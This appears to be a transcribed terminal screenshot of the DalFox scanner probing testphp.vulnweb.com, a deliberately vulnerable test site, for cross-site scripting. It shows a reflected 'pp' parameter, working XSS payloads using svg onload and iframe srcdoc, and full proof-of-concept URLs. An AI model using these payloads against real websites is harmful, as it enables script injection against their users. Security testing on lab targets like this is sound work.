 1 2 3 4 3 4 (genmon)XXX 0:40
root@kali: ~
root@kali: ~ 96x24
[I] Content-Type is text/html; charset=UTF-8
[1/4 Queries][25.00%][266/4780 Tasks][5.56%] Testing "thisisheadertesting" param and waiting
[*] [duration: 4.452814303s][issues: 0] Finish Scan!
[*] 🦊 Start scan [SID:266][266/4780][5.56%%] / URL: http://testphp.vulnweb.com:80/hpp
[I] Found 1 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected pp param => PTYPE: URL  Injected: /inATTR-double(3)  :  "  .  [  }  ]  =  >  {  +
-  |  (  \  <  )  $  '  `  ;  ,
4 line:  rams.php?p=valid&pp=DalFox">link1</a><br/><a href="params.php?p=valid&pp=Da
[W] Reflected Payload in Attribute: pp=""><xmp><p title="</xmp><svg/onload=prompt(1)>
4 line:  rams.php?p=valid&pp=""><xmp><p title="</xmp><svg/onload=prompt(1)>">link2</a><br
[POC][R][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp?pp=%22%22%3E%3Cxmp%3E%3Cp+
title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dprompt%281%29%3E
[V] Triggered XSS Payload (found DOM Object): pp="><iframe srcdoc="<input onauxclick=alert(1)>"
class=dalfox></iframe>
4 line:  rams.php?p=valid&pp="><iframe srcdoc="<input onauxclick=alert(1)>" class=dalfox>
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp?pp=%22%3E%3Ciframe+srcdoc%
3D%22%3Cinput+onauxclick%3Dalert%281%29%3E%22+class%3Ddalfox%3E%3C%2Fiframe%3E
[9/1729 Queries][0.52%][267/4780 Tasks][5.59%] Passing "pp" param queries and waiting headle
[25/1729 Queries][1.45%][267/4780 Tasks][5.59%] Passing "pp" param queries and waiting headl
[36/1729 Queries][2.08%][267/4780 Tasks][5.59%] Passing "pp" param queries and waiting headl
[48/1729 Queries][2.78%][267/4780 Tasks][5.59%] Passing "pp" param queries and waiting headl
[63/1729 Queries][3.64%][267/4780 Tasks][5.59%] Passing "pp" param queries and waiting headl